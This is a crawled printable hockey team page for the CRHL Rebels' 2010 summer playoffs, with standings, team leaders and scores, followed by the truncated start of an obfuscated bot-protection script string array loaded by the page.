

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-team.html?teamid=120572&seasonid=5943
body_size: 2737
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Summer Playoffs 2010)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Rebels				(
		Coors 		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
<table width="98%" border="0" cellspacing="0" cellpadding="0" class="background">
	<tr>
		<td width="30%" class="lightGrey" valign="top">

     <div class="divTeamPlayer">Team Calendar</div><br><div align="center"><table bgcolor="#cccccc" width="180" border="0" cellspacing="1" cellpadding="2">
<tr>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=120572&seasonid=5943&month=12&year=2025">&lt;&lt;</a></td>
<td align="center" class="monthHead" valign="top" class="calendarHeader" colspan="5">January 2026</td>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=120572&seasonid=5943&month=2">&gt;&gt;</a></td>
</tr>
<tr>
<td align="center" valign="top" class="calendarHeader">S</td>
<td align="center" valign="top" class="calendarHeader">M</td>
<td align="center" valign="top" class="calendarHeader">T</td>
<td align="center" valign="top" class="calendarHeader">W</td>
<td align="center" valign="top" class="calendarHeader">Th</td>
<td align="center" valign="top" class="calendarHeader">F</td>
<td align="center" valign="top" class="calendarHeader">S</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">1</td>
<td class="calendar" align="right" valign="top">2</td>
<td class="calendar" align="right" valign="top">3</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">4</td>
<td class="calendar" align="right" valign="top">5</td>
<td class="calendar" align="right" valign="top">6</td>
<td class="calendar" align="right" valign="top">7</td>
<td class="calendar" align="right" valign="top">8</td>
<td class="calendar" align="right" valign="top">9</td>
<td class="calendar" align="right" valign="top">10</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">11</td>
<td class="calendar" align="right" valign="top">12</td>
<td class="calendar" align="right" valign="top">13</td>
<td class="calendar" align="right" valign="top">14</td>
<td class="calendar" align="right" valign="top">15</td>
<td class="calendar" align="right" valign="top">16</td>
<td class="calendar" align="right" valign="top">17</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">18</td>
<td class="calendar" align="right" valign="top">19</td>
<td class="calendar" align="right" valign="top">20</td>
<td class="calendar" align="right" valign="top">21</td>
<td class="calendar" align="right" valign="top">22</td>
<td class="calendar" align="right" valign="top">23</td>
<td class="calendar" align="right" valign="top">24</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">25</td>
<td class="calendarToday" align="right" valign="top">26</td>
<td class="calendar" align="right" valign="top">27</td>
<td class="calendar" align="right" valign="top">28</td>
<td class="calendar" align="right" valign="top">29</td>
<td class="calendar" align="right" valign="top">30</td>
<td class="calendar" align="right" valign="top">31</td>
</tr>
</table>
</div>			<br>
			<div class="divTeamPlayer">Division Standings</div>
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
 										<tr class="fields">
                        <td width="60%" align="left"></td>
                        <td width="20%">GP</td>
                        <td width="20%">PTS</td>
                      </tr>
                                            <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=250779&seasonid=5943">
                                                    Clockwork Orange                                                  </td>
                        <td>
                                                    6                                                  </td>
                        <td>
                                                   10                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=189660&seasonid=5943">
                                                    Cumberland Blackhawks                                                  </td>
                        <td>
                                                    5                                                  </td>
                        <td>
                                                   7                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=242169&seasonid=5943">
                                                    Muck-n-Grind                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   4                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=245051&seasonid=5943">
                                                    Tiger Dynasty                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   3                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=249421&seasonid=5943">
                                                    Hunt Clubbers                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   2                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=120572&seasonid=5943">
                                                    <strong>
                          Rebels                          </strong></a>
                                                  </td>
                        <td>
                                                    <strong>
                          4                          </strong>
                                                  </td>
                        <td>
                                                    <strong>
                          2                          </strong>
                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=249422&seasonid=5943">
                                                    Ottawa Waterfront.ca                                                  </td>
                        <td>
                                                    6                                                  </td>
                        <td>
                                                   12                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=58567&seasonid=5943">
                                                    Tigol Bitties                                                  </td>
                        <td>
                                                    5                                                  </td>
                        <td>
                                                   5                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=242784&seasonid=5943">
                                                    Stittsville Sting                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   4                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=242161&seasonid=5943">
                                                    Off in the Corner                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   3                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=145410&seasonid=5943">
                                                    Team Wild                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   3                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=79991&seasonid=5943">
                                                    Gongshow                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   2                                                  </td>
                                            </table>
                    <br>
                    <div align="right"><img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
                      <a href="players-division-standings.html?divisionid=22901&seasonid=5943">full standings</a>&nbsp;&nbsp;&nbsp;
                      <br><br></div>

                     								<!--Team Leaders -->
							<div class="divTeamPlayer">Team Leaders</div>
								<table width="100%" border="0" cellspacing="1" cellpadding="3">
								<tr>
								<td class="mediumGrey"><strong>Goals:
																<a href="playerpage.html?playerid=3860725&seasonid=5943">
								Dom Godard								</a>
								 6								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>Assists:
																<a href="playerpage.html?playerid=3860726&seasonid=5943">
								Maxime Maisonneuve								</a>
								 6								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>Points:
																<a href="playerpage.html?playerid=3860725&seasonid=5943">
								Dom Godard								</a>
								 7								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>PIM:
																<a href="playerpage.html?playerid=3860725&seasonid=5943">
								Dom Godard								</a>
								 6								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>PP:
																<a href="playerpage.html?playerid=3860725&seasonid=5943">
								Dom Godard								</a>
								 1								</td>
								</tr>
								<tr>
								<td class="lighGrey"><strong>SH:
																<a href="playerpage.html?playerid=3860725&seasonid=5943">
								Dom Godard								</a>
								 2								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>W:
																<a href="playerpage.html?playerid=3953803&seasonid=5943">
								Martin Parent								</a>
								 1								</td>
								</tr>
								</table>
								<br>

								<div align="right">
									<img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
									<a href="players-team-roster.html?teamid=120572&seasonid=5943">full team stats</a>&nbsp;&nbsp;&nbsp;
								</div>


													<br>
									                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td>
                      </tr>
            </table>

</td>
                  <td width="10"><img src="/images/shim.gif" width="10" height="1"></td>
                  <td width="69%" valign="top">
                 

					<table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer">Team Record</td>
					  </tr>
					</table>
					
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
					  <tr class="fields">
						<td width="12%">GP</td>
						<td width="12%">W</td>
						<td width="12%">L</td><td width="12%">T</td><td width="12%">OTL</td>						<td width="12%">PTS</td>
						<td width="12%">GF</td>
						<td width="12%">GA</td>
					  </tr>
					  <tr align="center" class="highlightPlay">
						<td>
						  4						</td>
						<td>
						  1						</td>
						<td>3</td><td>0</td><td>0</td>						<td>
						  						  2						</td>
						<td>
						  19						</td>
						<td>
						  25						</td>
					  </tr>
					</table>
		<br>					<!-- Start game summary -->
                    <table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
           <td class="cellTeamPlayer" colspan="2">&nbsp;Last Game <strong> (Mon, Aug 23) </td>
                      </tr>
</table>

                          <table width="100%" border="0" cellspacing="1" cellpadding="3">
                            <tr class="fields">
                                                          <td>&nbsp;</td>
                              <td width=\"20\"><strong>1</strong></td><td width=\"20\"><strong>2</strong></td><td width="50" align="center"><strong>Total </strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                                Rebels                                </strong></td>
                              <td width="25">2</td><td width="25">1</td><td align="center" width="50"><strong>3</strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                              Hunt Clubbers                                </strong></td>
                              <td width="25">4</td><td width="25">6</td><td align="center" width="50"><strong>10</strong></td>	</tr>
</table>


		<div align="right">
			<img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
			<a href="players-boxscore.html?gameid=1359771">full boxscore</a>&nbsp;
			</div>
                    <br><!--NEXT GAME PREVIEW -->
					<table width="100%" border="0" cellspacing="1" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer"><strong>&nbsp;Next Game Preview						 </strong></td>
					  </tr>
					  <tr valign="top">
						<td class="mediumGrey">

				<br>No upcoming games<br><br></td>					 </tr>
					</table>
                    <br>
                    <!-- Begin Completed Games -->
                    					<table width="100%" border="0" cellspacing="0" cellpadding="3">
						<tr class="header">
							<td class="cellTeamPlayer" colspan="2">&nbsp;<strong>Recent Games</strong> (home on top)</td>
						</tr>
					<table>
					<table width="100%" cellpadding="3" border="0" cellspacing="1">
														<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Mon, Aug 23										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=120572&seasonid=5943">Rebels</a> <strong>3</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=1359771">final</a>	 <a href="gamesheet_full.html?gameid=1359771" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=249421&seasonid=5943">Hunt Clubbers</a> <strong>10</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Wed, Aug 18										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=250779&seasonid=5943">Clockwork Orange</a> <strong>4</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=1339912">final</a>	 <a href="gamesheet_full.html?gameid=1339912" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=120572&seasonid=5943">Rebels</a> <strong>3</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Sun, Aug 08										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=245051&seasonid=5943">Tiger Dynasty</a> <strong>3</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=1339910">final</a>	 <a href="gamesheet_full.html?gameid=1339910" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=120572&seasonid=5943">Rebels</a> <strong>9</strong>									  </td>
									</tr>
																</table>
							<div align="right"><img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
		                      <a href="players-team-schedule.html?teamid=120572&seasonid=5943">full scores</a>		                      &nbsp;&nbsp;&nbsp; <br>
		                                    <br>
            </div>
					</td>
   </tr>
  </table>

<br>
<br>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=363386521" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=363386521
body_size: 19858
content:
var _0x8e0d=['\x77\x72\x50\x44\x70\x58\x38\x3d','\x77\x35\x64\x6b\x55\x63\x4b\x66\x57\x41\x6e\x43\x6b\x48\x74\x6e\x50\x73\x4b\x34\x47\x6e\x70\x6f\x43\x38\x4b\x36\x57\x53\x37\x43\x69\x63\x4b\x47\x4d\x6b\x48\x44\x71\x73\x4f\x61\x4c\x6a\x2f\x44\x72\x4d\x4f\x35\x77\x72\x62\x44\x68\x4d\x4f\x4d\x4c\x67\x44\x43\x68\x51\x3d\x3d','\x77\x71\x54\x44\x6e\x54\x7a\x43\x6d\x69\x68\x31\x77\x70\x38\x3d','\x77\x37\x4a\x38\x59\x38\x4f\x53\x77\x37\x4e\x36\x59\x73\x4f\x33','\x77\x36\x37\x43\x73\x38\x4f\x38','\x77\x6f\x58\x44\x6c\x46\x59\x77\x77\x35\x74\x5a\x48\x33\x55\x48','\x77\x35\x4d\x61\x64\x43\x4e\x47\x52\x31\x34\x4d\x63\x4d\x4b\x34\x50\x4d\x4b\x79\x77\x36\x72\x43\x74\x57\x4c\x43\x6f\x41\x6a\x43\x6a\x6b\x66\x44\x6b\x73\x4f\x43','\x59\x73\x4b\x4e\x51\x51\x3d\x3d','\x77\x6f\x78\x59\x77\x36\x42\x57\x63\x77\x3d\x3d','\x5a\x38\x4f\x32\x62\x63\x4f\x4f\x4b\x67\x3d\x3d','\x54\x38\x4f\x56\x61\x77\x3d\x3d','\x77\x71\x74\x31\x77\x6f\x45\x3d','\x77\x34\x34\x39\x4e\x4d\x4b\x53\x77\x6f\x6f\x35\x66\x67\x3d\x3d','\x77\x72\x35\x5a\x77\x35\x66\x44\x6a\x77\x3d\x3d','\x77\x6f\x62\x43\x71\x38\x4f\x31\x77\x34\x70\x59\x77\x70\x4c\x43\x69\x67\x3d\x3d','\x77\x70\x35\x61\x77\x70\x33\x43\x6a\x4d\x4b\x62\x77\x35\x6f\x3d','\x5a\x4d\x4b\x48\x77\x34\x51\x3d','\x77\x36\x73\x75\x77\x71\x45\x55\x77\x34\x45\x67\x50\x63\x4b\x44\x77\x36\x33\x43\x6f\x43\x63\x57\x77\x71\x39\x32\x77\x37\x37\x43\x6f\x63\x4f\x45\x77\x34\x4a\x41\x56\x73\x4b\x4a\x77\x37\x34\x65\x4d\x73\x4f\x63\x77\x6f\x55\x69\x54\x6b\x6f\x51\x77\x72\x4d\x63\x77\x35\x72\x44\x74\x73\x4b\x54\x55\x67\x3d\x3d','\x77\x35\x41\x66\x77\x71\x2f\x44\x73\x4d\x4b\x31\x77\x35\x6a\x43\x6d\x67\x3d\x3d','\x54\x54\x33\x44\x6e\x63\x4b\x79\x53\x57\x67\x3d','\x77\x35\x55\x56\x53\x77\x3d\x3d','\x59\x79\x48\x44\x6f\x67\x3d\x3d','\x77\x35\x72\x44\x76\x73\x4f\x54','\x77\x36\x48\x44\x73\x52\x2f\x44\x68\x63\x4b\x6e\x4a\x7a\x6c\x32\x5a\x41\x58\x44\x70\x77\x66\x43\x6e\x45\x6e\x44\x68\x6a\x66\x44\x6b\x73\x4f\x52\x77\x72\x54\x43\x76\x79\x34\x3d','\x77\x72\x6e\x44\x6d\x41\x63\x3d','\x53\x4d\x4f\x6a\x77\x70\x6b\x68\x42\x63\x4b\x42\x77\x37\x33\x43\x73\x4d\x4f\x61\x77\x36\x74\x61\x48\x73\x4f\x39\x51\x6b\x6e\x43\x70\x41\x78\x31\x77\x35\x52\x61\x77\x72\x37\x43\x67\x63\x4f\x59\x77\x71\x49\x39\x55\x41\x3d\x3d','\x77\x71\x68\x48\x77\x37\x6f\x3d','\x56\x63\x4f\x37\x61\x73\x4b\x4d\x77\x72\x4c\x44\x6d\x51\x3d\x3d','\x57\x48\x62\x43\x6b\x4d\x4b\x76\x77\x37\x50\x44\x6d\x77\x3d\x3d','\x77\x72\x73\x6f\x45\x67\x3d\x3d','\x77\x36\x49\x47\x65\x77\x3d\x3d','\x77\x70\x2f\x43\x71\x63\x4f\x6b\x77\x34\x68\x4a\x77\x72\x50\x43\x73\x33\x55\x61\x77\x70\x62\x43\x6c\x77\x3d\x3d','\x77\x37\x63\x79\x63\x4d\x4b\x44\x77\x6f\x44\x44\x6e\x77\x3d\x3d','\x51\x4d\x4f\x74\x65\x77\x3d\x3d','\x77\x34\x77\x33\x77\x72\x63\x3d','\x54\x38\x4f\x57\x62\x6e\x76\x44\x76\x52\x76\x44\x6a\x57\x2f\x43\x69\x6d\x4c\x44\x70\x67\x3d\x3d','\x52\x4d\x4b\x4c\x77\x71\x6e\x44\x71\x38\x4f\x69\x66\x6c\x2f\x43\x74\x67\x3d\x3d','\x77\x37\x63\x36\x57\x67\x3d\x3d','\x77\x34\x42\x68\x45\x54\x33\x44\x75\x6b\x38\x69\x77\x71\x66\x44\x6b\x4d\x4b\x46','\x44\x31\x49\x39\x77\x71\x73\x55\x4c\x4d\x4b\x51\x58\x38\x4b\x41','\x53\x38\x4f\x66\x61\x47\x67\x3d','\x54\x63\x4f\x2f\x5a\x73\x4b\x48\x77\x71\x50\x44\x68\x51\x3d\x3d','\x65\x42\x54\x44\x71\x4d\x4b\x46','\x77\x72\x6e\x44\x6e\x69\x76\x43\x6c\x43\x31\x2b','\x77\x71\x66\x43\x6c\x44\x48\x43\x75\x38\x4f\x4c\x48\x4d\x4b\x55','\x77\x34\x73\x32\x50\x73\x4b\x51\x77\x6f\x59\x65','\x55\x73\x4f\x78\x59\x51\x3d\x3d','\x77\x6f\x42\x2b\x50\x51\x3d\x3d','\x58\x79\x6a\x44\x71\x67\x3d\x3d','\x55\x38\x4f\x66\x64\x58\x76\x44\x6f\x42\x30\x3d','\x77\x70\x39\x30\x77\x6f\x6b\x3d','\x77\x6f\x7a\x44\x6e\x6d\x49\x3d','\x77\x70\x2f\x44\x73\x46\x51\x3d','\x77\x34\x37\x43\x6b\x4d\x4f\x41\x4e\x78\x66\x43\x69\x31\x6a\x44\x68\x67\x3d\x3d','\x77\x35\x35\x71\x59\x51\x3d\x3d','\x61\x4d\x4f\x56\x62\x51\x3d\x3d','\x66\x63\x4b\x72\x77\x6f\x62\x43\x68\x38\x4f\x6a\x4a\x67\x3d\x3d','\x4f\x46\x48\x43\x67\x77\x3d\x3d','\x64\x45\x6a\x43\x6e\x30\x6b\x44\x77\x34\x31\x4b\x77\x71\x46\x47','\x77\x35\x41\x4c\x63\x54\x56\x63\x56\x51\x3d\x3d','\x65\x73\x4f\x6e\x64\x38\x4f\x4f\x4f\x53\x73\x31\x4b\x73\x4b\x47\x64\x63\x4f\x46\x4e\x79\x6c\x65\x77\x72\x62\x43\x69\x67\x3d\x3d','\x77\x6f\x6c\x4a\x77\x36\x42\x4b\x59\x67\x3d\x3d','\x77\x35\x59\x57\x77\x72\x54\x44\x73\x38\x4b\x7a\x77\x34\x51\x3d','\x54\x7a\x6e\x44\x68\x63\x4b\x38\x57\x6d\x48\x44\x71\x38\x4f\x59\x77\x6f\x50\x43\x70\x4d\x4b\x65\x48\x7a\x2f\x44\x72\x69\x59\x41\x77\x36\x34\x3d','\x77\x34\x72\x44\x70\x55\x70\x67\x77\x37\x73\x3d','\x77\x34\x59\x6a\x49\x4d\x4b\x35\x77\x70\x4d\x62\x66\x51\x3d\x3d','\x77\x34\x6c\x70\x55\x73\x4b\x52\x56\x67\x62\x43\x75\x33\x46\x74\x5a\x4d\x4f\x31\x42\x6d\x4e\x36\x42\x63\x4b\x39\x52\x48\x50\x43\x76\x73\x4b\x4b\x41\x51\x62\x44\x74\x38\x4f\x42\x4d\x33\x66\x43\x73\x67\x3d\x3d','\x44\x45\x41\x30\x77\x71\x77\x77','\x55\x38\x4f\x72\x52\x77\x3d\x3d','\x53\x63\x4f\x79\x63\x63\x4b\x4d\x77\x71\x2f\x44\x6e\x33\x41\x3d','\x58\x73\x4b\x4e\x64\x47\x54\x44\x6e\x54\x6b\x6a\x77\x72\x41\x38\x77\x70\x6f\x57\x49\x43\x58\x43\x6a\x31\x59\x4e\x52\x6a\x77\x3d','\x77\x72\x68\x4e\x77\x34\x6a\x44\x6b\x73\x4b\x4a','\x77\x35\x33\x44\x6c\x38\x4f\x33\x4b\x32\x34\x73\x57\x43\x38\x3d','\x77\x34\x70\x6c\x45\x54\x33\x44\x76\x6b\x73\x43\x77\x72\x48\x44\x6b\x73\x4f\x4f\x77\x71\x44\x43\x6f\x4d\x4f\x36\x77\x36\x2f\x44\x67\x57\x72\x44\x70\x73\x4b\x71\x4f\x67\x3d\x3d','\x5a\x38\x4b\x76\x77\x6f\x54\x43\x6c\x63\x4f\x79','\x4c\x56\x58\x43\x70\x6c\x6e\x43\x67\x73\x4b\x6d\x77\x37\x2f\x44\x73\x4d\x4f\x79','\x43\x6b\x30\x35\x77\x71\x30\x7a\x4a\x4d\x4b\x48\x58\x41\x3d\x3d','\x52\x48\x2f\x43\x69\x38\x4b\x76\x77\x36\x37\x44\x6e\x57\x54\x43\x6b\x73\x4f\x44\x50\x73\x4b\x2f\x58\x38\x4b\x7a\x48\x6d\x37\x44\x6a\x43\x38\x3d','\x4f\x30\x49\x73\x77\x72\x41\x6a\x4c\x73\x4b\x74\x66\x73\x4b\x57\x53\x6d\x31\x37\x77\x35\x4d\x3d','\x5a\x73\x4b\x6c\x5a\x55\x6c\x47\x77\x70\x45\x3d','\x77\x36\x77\x6e\x77\x72\x59\x59\x77\x34\x45\x36\x4e\x38\x4b\x30\x77\x35\x6b\x3d','\x77\x37\x67\x6a\x4f\x4d\x4b\x57\x77\x70\x77\x43\x64\x38\x4b\x73','\x77\x70\x58\x44\x67\x6c\x73\x6d\x77\x34\x6c\x44','\x42\x46\x74\x30\x77\x37\x77\x51\x77\x35\x59\x39\x4c\x38\x4f\x49\x77\x72\x76\x43\x6d\x51\x3d\x3d','\x77\x37\x34\x36\x77\x72\x30\x41\x77\x35\x77\x39','\x47\x55\x6b\x71\x77\x72\x59\x34\x4c\x67\x3d\x3d','\x57\x73\x4f\x43\x63\x6d\x2f\x44\x6f\x41\x59\x3d','\x48\x6c\x74\x32\x77\x37\x51\x6c\x77\x34\x59\x3d','\x4e\x55\x44\x43\x6f\x55\x2f\x43\x6b\x51\x3d\x3d','\x56\x73\x4f\x75\x64\x67\x3d\x3d','\x77\x37\x34\x76\x64\x38\x4b\x58\x77\x6f\x44\x44\x68\x41\x3d\x3d','\x77\x6f\x33\x44\x74\x45\x73\x50\x77\x35\x76\x44\x74\x67\x3d\x3d','\x77\x34\x46\x38\x44\x69\x66\x44\x72\x56\x6b\x3d','\x77\x37\x44\x44\x71\x67\x2f\x44\x6b\x63\x4b\x68\x4a\x41\x39\x6d\x63\x51\x3d\x3d','\x41\x6b\x4a\x78\x77\x36\x4d\x30\x77\x34\x30\x3d','\x58\x63\x4f\x54\x5a\x38\x4f\x54\x44\x46\x30\x6d\x49\x4d\x4b\x30\x77\x35\x58\x43\x67\x38\x4f\x79','\x77\x37\x46\x74\x5a\x73\x4f\x45\x77\x36\x6c\x6f','\x77\x71\x42\x33\x77\x36\x4a\x57\x59\x46\x46\x4d\x77\x34\x2f\x44\x6e\x63\x4b\x63\x4b\x77\x3d\x3d','\x51\x67\x37\x44\x69\x45\x76\x43\x6b\x38\x4b\x69','\x64\x63\x4b\x68\x77\x6f\x58\x43\x6f\x63\x4f\x69\x4f\x6e\x2f\x43\x74\x63\x4f\x4a\x77\x72\x63\x4b\x77\x36\x62\x43\x76\x67\x3d\x3d','\x77\x34\x6a\x44\x67\x38\x4f\x2f\x4c\x48\x77\x77','\x77\x6f\x58\x43\x6f\x42\x63\x54\x46\x63\x4f\x67\x53\x45\x31\x59\x51\x32\x6a\x44\x71\x78\x48\x43\x6f\x73\x4f\x43\x77\x72\x4c\x44\x6f\x47\x6f\x45\x77\x37\x54\x44\x71\x54\x62\x44\x75\x41\x3d\x3d','\x63\x63\x4f\x2b\x61\x4d\x4f\x55\x4b\x6a\x6b\x3d','\x52\x58\x72\x43\x6a\x45\x77\x42\x77\x34\x4a\x58\x77\x72\x74\x5a\x77\x34\x7a\x44\x76\x7a\x66\x44\x6d\x4d\x4f\x4a\x77\x72\x64\x32\x48\x73\x4f\x6a\x77\x6f\x77\x4d\x61\x38\x4f\x64','\x77\x35\x6e\x44\x76\x45\x39\x6d\x77\x36\x6f\x43','\x77\x35\x33\x44\x6c\x32\x37\x43\x68\x63\x4b\x4d\x65\x6e\x2f\x44\x6a\x52\x58\x43\x6a\x6c\x62\x44\x70\x45\x5a\x45\x4a\x57\x2f\x43\x6a\x54\x72\x44\x72\x38\x4f\x4f\x77\x37\x63\x72\x42\x38\x4b\x76\x77\x71\x33\x44\x6e\x73\x4f\x48\x77\x36\x55\x2b\x59\x41\x3d\x3d','\x66\x63\x4b\x68\x77\x72\x44\x44\x72\x63\x4f\x30\x63\x30\x4c\x43\x73\x53\x44\x43\x69\x32\x70\x31\x77\x37\x6e\x44\x68\x73\x4b\x53\x77\x35\x6f\x69\x59\x48\x74\x36\x51\x51\x3d\x3d','\x77\x6f\x76\x43\x71\x73\x4f\x79\x77\x35\x70\x4e\x77\x72\x6a\x43\x67\x6d\x52\x4d\x77\x34\x62\x44\x69\x63\x4f\x41\x77\x37\x33\x43\x73\x7a\x51\x47\x47\x46\x6e\x43\x6c\x38\x4f\x67\x77\x35\x4e\x55\x77\x70\x42\x78\x77\x34\x6c\x4a\x57\x79\x58\x43\x6a\x68\x58\x44\x75\x4d\x4f\x64\x59\x54\x59\x78\x63\x6c\x45\x3d','\x56\